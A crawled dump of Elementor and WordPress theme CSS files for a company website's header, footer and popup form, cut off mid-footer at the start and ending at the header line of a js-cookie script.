.widget_search .search-form .search-field,.footer_top-area .widget_search .search-form .search__icon{color:var(--transmax-footer-content-color)}.footer_top-area .transmax_widget>ul li:hover:before,.footer_top-area .widget_rss ul li .rsswidget:hover,.footer_top-area .widget_recent_entries ul li .post-date,.footer_top-area .widget_nav_menu li.current-menu-ancestor>a,.footer_top-area .widget_nav_menu li.current-menu-item>a,.footer_top-area .recent-posts-widget .post__link:hover .post__title,.footer_top-area .widget ul li a:hover,.footer_top-area .widget_recent_entries>ul>li>a:hover:before,.footer_top-area ul.wp-block-latest-posts li a:hover:before,.footer_top-area .widget_meta.widget>ul li a:hover:before,.footer_top-area .wp-block-calendar tfoot a,.footer_top-area .wp-block-rss a:hover,.footer_top-area .transmax_widget>ul li:hover:before{color:var(--transmax-primary-color)}.footer .copyright{color:var(--transmax-copyright-content-color)}

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-154.css?ver=1768670841
body_size: 440
content:
.elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-4a6a04e:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-container{min-height:70px;}.elementor-154 .elementor-element.elementor-element-4a6a04e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-154 .elementor-element.elementor-element-4a6a04e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-eec9b1c > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-eec9b1c .wgl-logotype-container{text-align:left;}.elementor-154 .elementor-element.elementor-element-847e988.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-154 .elementor-element.elementor-element-847e988 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-658f81d .elementor-icon-list-icon i{color:#14646B;font-size:15px;}.elementor-154 .elementor-element.elementor-element-658f81d .elementor-icon-list-icon svg{fill:#14646B;width:15px;}.elementor-154 .elementor-element.elementor-element-658f81d .elementor-icon-list-icon{margin-right:1px;}.elementor-154 .elementor-element.elementor-element-d80945d{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-154 .elementor-element.elementor-element-d80945d .elementor-widget-container{text-align:right;}.elementor-154 .elementor-element.elementor-element-d80945d .elementor-social-icon{background-color:#14646B;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-154 .elementor-element.elementor-element-e904a3a .elementor-button{background-color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-e904a3a .elementor-button:hover, .elementor-154 .elementor-element.elementor-element-e904a3a .elementor-button:focus{background-color:#63B32E;}.elementor-154 .elementor-element.elementor-element-b9a6c00:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-b9a6c00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-b9a6c00{box-shadow:9px 12px 38px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-60px;}.elementor-154 .elementor-element.elementor-element-b9a6c00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-b9a6c00.wgl-add-backdrop-filter:after{backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);}.elementor-154 .elementor-element.elementor-element-89ccbdd > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-89ccbdd{display:inline-flex;width:auto;flex-grow:1;justify-content:flex-start;}.elementor-154 .elementor-element.elementor-element-89ccbdd .primary-nav{height:60px;}.elementor-154 .elementor-element.elementor-element-89ccbdd .primary-nav > ul > li > a{color:#14646B;}.elementor-154 .elementor-element.elementor-element-89ccbdd .primary-nav ul li ul{color:#14646B;}.elementor-154 .elementor-element.elementor-element-479375b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-154 .elementor-element.elementor-element-6123e15 .wgl-search{justify-content:center;}.elementor-154 .elementor-element.elementor-element-6123e15 .header_search-button{color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-6123e15 .wgl-search:hover .header_search-button{color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-6123e15 .search_standard .header_search-close{color:var( --e-global-color-bdb41ad );}.elementor-154 .elementor-element.elementor-element-6123e15 .search_standard .header_search-close:hover{color:var( --e-global-color-bdb41ad );}@media(max-width:1200px){.elementor-154 .elementor-element.elementor-element-89ccbdd{width:var( --container-widget-width, 715.297px );max-width:715.297px;--container-widget-width:715.297px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-154 .elementor-element.elementor-element-8baac08{width:50%;}.elementor-154 .elementor-element.elementor-element-847e988{width:20%;}.elementor-154 .elementor-element.elementor-element-807a1e0{width:13%;}.elementor-154 .elementor-element.elementor-element-b708d33{width:17%;}.elementor-154 .elementor-element.elementor-element-21b19fe{width:92.041%;}.elementor-154 .elementor-element.elementor-element-479375b{width:7.291%;}}/* Start custom CSS for wgl-header-logo, class: .elementor-element-eec9b1c */.elementor-154 .elementor-element.elementor-element-eec9b1c img {
    width: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-228.css?ver=1768670841
body_size: 264
content:
.elementor-228 .elementor-element.elementor-element-914a826:not(.elementor-motion-effects-element-type-background), .elementor-228 .elementor-element.elementor-element-914a826 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-228 .elementor-element.elementor-element-914a826{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:108px 0px 100px 0px;}.elementor-228 .elementor-element.elementor-element-914a826 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-228 .elementor-element.elementor-element-d3a711d .elementor-element-populated a{color:#5E5C5C;}.elementor-228 .elementor-element.elementor-element-d3a711d .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-228 .elementor-element.elementor-element-d3a711d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-d813959 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-228 .elementor-element.elementor-element-d813959 .wgl-logotype-container{text-align:left;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-228 .elementor-element.elementor-element-2ac332e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;}.elementor-228 .elementor-element.elementor-element-2ac332e{color:#5E5C5C;}.elementor-228 .elementor-element.elementor-element-92d4dba > .elementor-element-populated{margin:10px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-228 .elementor-element.elementor-element-9461b1b > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-228 .elementor-element.elementor-element-9461b1b{font-size:20px;font-weight:500;line-height:1em;}.elementor-228 .elementor-element.elementor-element-ad69e4d{column-gap:0px;letter-spacing:0px;word-spacing:0px;}.elementor-228 .elementor-element.elementor-element-400d636 > .elementor-element-populated{margin:10px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-228 .elementor-element.elementor-element-5873a7a > .elementor-widget-container{margin:55px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-5873a7a{column-gap:0px;letter-spacing:0px;word-spacing:0px;}.elementor-228 .elementor-element.elementor-element-469cd11 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-e4adf80 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-228 .elementor-element.elementor-element-e4adf80{font-size:20px;font-weight:500;line-height:1em;}.elementor-228 .elementor-element.elementor-element-28eb222 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-a46b3b1 > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-228 .elementor-element.elementor-element-a46b3b1{font-size:20px;font-weight:500;line-height:1em;}.elementor-228 .elementor-element.elementor-element-afe20d3:not(.elementor-motion-effects-element-type-background), .elementor-228 .elementor-element.elementor-element-afe20d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-228 .elementor-element.elementor-element-afe20d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-228 .elementor-element.elementor-element-afe20d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-228 .elementor-element.elementor-element-a8ca23d{--divider-border-style:solid;--divider-color:#DCDCDC;--divider-border-width:1px;}.elementor-228 .elementor-element.elementor-element-a8ca23d .elementor-divider-separator{width:100%;}.elementor-228 .elementor-element.elementor-element-a8ca23d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-228 .elementor-element.elementor-element-b55b33e > .elementor-widget-container{margin:-2px 0px -2px 0px;}.elementor-228 .elementor-element.elementor-element-b55b33e{text-align:center;color:#6E6E6E;}@media(max-width:1200px){.elementor-228 .elementor-element.elementor-element-469cd11 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-28eb222 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-228 .elementor-element.elementor-element-d3a711d{width:51.122%;}.elementor-228 .elementor-element.elementor-element-92d4dba{width:18.878%;}}@media(max-width:1200px) and (min-width:768px){.elementor-228 .elementor-element.elementor-element-d3a711d{width:50%;}.elementor-228 .elementor-element.elementor-element-92d4dba{width:50%;}.elementor-228 .elementor-element.elementor-element-400d636{width:50%;}.elementor-228 .elementor-element.elementor-element-469cd11{width:50%;}.elementor-228 .elementor-element.elementor-element-28eb222{width:50%;}}@media(max-width:767px){.elementor-228 .elementor-element.elementor-element-914a826{padding:70px 0px 70px 0px;}.elementor-228 .elementor-element.elementor-element-92d4dba > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-9461b1b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-400d636 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-e4adf80 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-a46b3b1 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for wgl-header-logo, class: .elementor-element-d813959 */.elementor-228 .elementor-element.elementor-element-d813959 img {
    width: auto;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-8831.css?ver=1768670842
body_size: 1514
content:
.elementor-8831 .elementor-element.elementor-element-5b3c236c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8831 .elementor-element.elementor-element-5b3c236c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8831 .elementor-element.elementor-element-3b38e37c.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8831 .elementor-element.elementor-element-3b38e37c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8831 .elementor-element.elementor-element-3b38e37c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8831 .elementor-element.elementor-element-3b38e37c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-3b38e37c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8831 .elementor-element.elementor-element-3b38e37c.wgl-add-backdrop-filter:after{backdrop-filter:blur(1px);-webkit-backdrop-filter:blur(1px);}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-8831 .elementor-element.elementor-element-7de42d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-8831 .elementor-element.elementor-element-7de42d1{left:0px;}body.rtl .elementor-8831 .elementor-element.elementor-element-7de42d1{right:0px;}.elementor-8831 .elementor-element.elementor-element-7de42d1{top:0px;z-index:10;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon{background-color:#63B32E;color:#FEFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon{color:#63B32E;border-color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon svg{fill:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon{background-color:#FEFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon svg{fill:#FEFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon:hover, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon:hover, .elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-framed .elementor-icon:hover{background-color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1.elementor-view-stacked .elementor-icon:hover svg{fill:#63B32E;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon{font-size:31px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon svg{height:31px;}.elementor-8831 .elementor-element.elementor-element-38f71259 > .elementor-widget-container{margin:0px -41px -6px 0px;padding:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-38f71259{z-index:5;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-stacked .elementor-icon{background-color:#F3D046;}.elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-default .elementor-icon{color:#F3D046;border-color:#F3D046;}.elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-38f71259.elementor-view-default .elementor-icon svg{fill:#F3D046;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon{font-size:95px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon svg{height:95px;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8831 .elementor-element.elementor-element-7a58ddb4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5% 10% 5% 10%;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-8831 .elementor-element.elementor-element-fd00c66 > .elementor-widget-container{padding:0% 20% 0% 0%;}.elementor-8831 .elementor-element.elementor-element-fd00c66 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:normal;text-transform:capitalize;line-height:60px;letter-spacing:0px;color:#000000;}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-8831 .elementor-element.elementor-element-64ec589c{width:var( --container-widget-width, 104.536% );max-width:104.536%;--container-widget-width:104.536%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#434343;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-primary-color:#293FAD;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-primary-color:#293FAD;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:5px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-5px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group > label, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-subgroup label{color:#434343;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group > label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-type-html{padding-bottom:0px;color:#434343;font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field{color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-subgroup label{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-color:#000000;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-select-wrapper select{border-color:#000000;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-select-wrapper::before{color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-next{background-color:#63B32E;color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"]{background-color:#63B32E;color:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;color:#ffffff;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-next:hover{background-color:#14646B;color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"]:hover{background-color:#14646B;color:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button[type="submit"]:hover svg *{fill:#FFFFFF;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message{font-family:"Lato", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;line-height:24px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message.elementor-message-success{color:#63B32E;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message.elementor-help-inline{color:#034B5B;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator, .elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator__label{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:1em;letter-spacing:0.3px;}.elementor-8831 .elementor-element.elementor-element-6b15377f > .elementor-widget-container{margin:0% 0% -2% 0%;padding:0px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-stacked .elementor-icon{background-color:#DF573C;}.elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-default .elementor-icon{color:#DF573C;border-color:#DF573C;}.elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-framed .elementor-icon, .elementor-8831 .elementor-element.elementor-element-6b15377f.elementor-view-default .elementor-icon svg{fill:#DF573C;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon{font-size:54px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon svg{height:54px;}.elementor-8831 .elementor-element.elementor-element-717906f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8831 .elementor-element.elementor-element-717906f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-8831 .dialog-widget-content{animation-duration:0.5s;background-color:#FFFFFFB3;}#elementor-popup-modal-8831 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-8831{justify-content:center;align-items:center;}@media(max-width:1200px){.elementor-8831 .elementor-element.elementor-element-7de42d1 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon{font-size:26px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon svg{height:26px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon{font-size:80px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon svg{height:80px;}.elementor-8831 .elementor-element.elementor-element-fd00c66 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:0% 22% 4% 0%;}.elementor-8831 .elementor-element.elementor-element-fd00c66 .elementor-heading-title{font-size:48px;line-height:64px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button{font-size:14px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator, .elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator__label{font-size:14px;}.elementor-8831 .elementor-element.elementor-element-6b15377f > .elementor-widget-container{margin:0px -1px -6px 0px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon{font-size:40px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon svg{height:40px;}}@media(min-width:768px){.elementor-8831 .elementor-element.elementor-element-3b38e37c{width:32.974%;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4{width:35%;}.elementor-8831 .elementor-element.elementor-element-717906f1{width:32.001%;}}@media(max-width:1200px) and (min-width:768px){.elementor-8831 .elementor-element.elementor-element-3b38e37c{width:10%;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4{width:80%;}.elementor-8831 .elementor-element.elementor-element-717906f1{width:10%;}}@media(max-width:767px){.elementor-8831 .elementor-element.elementor-element-3b38e37c{width:5%;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon-wrapper{text-align:end;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon{font-size:20px;}.elementor-8831 .elementor-element.elementor-element-7de42d1 .elementor-icon svg{height:20px;}.elementor-8831 .elementor-element.elementor-element-38f71259{width:auto;max-width:auto;}.elementor-8831 .elementor-element.elementor-element-38f71259 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon{font-size:40px;}.elementor-8831 .elementor-element.elementor-element-38f71259 .elementor-icon svg{height:40px;}.elementor-8831 .elementor-element.elementor-element-7a58ddb4{width:90%;}.elementor-8831 .elementor-element.elementor-element-fd00c66 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-8831 .elementor-element.elementor-element-fd00c66{text-align:center;}.elementor-8831 .elementor-element.elementor-element-fd00c66 .elementor-heading-title{font-size:32px;line-height:40px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group > label{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-type-html{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-group .elementor-field, .elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-button{font-size:12px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .elementor-message{font-size:14px;line-height:22px;}.elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator, .elementor-8831 .elementor-element.elementor-element-64ec589c .e-form__indicators__indicator__label{font-size:12px;}.elementor-8831 .elementor-element.elementor-element-6b15377f{width:auto;max-width:auto;}.elementor-8831 .elementor-element.elementor-element-6b15377f > .elementor-widget-container{margin:0% 0% -9% -17%;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon{font-size:65px;}.elementor-8831 .elementor-element.elementor-element-6b15377f .elementor-icon svg{height:65px;}.elementor-8831 .elementor-element.elementor-element-717906f1{width:5%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 2221
content:
/*! js-cookie v3.0.5 | MIT */
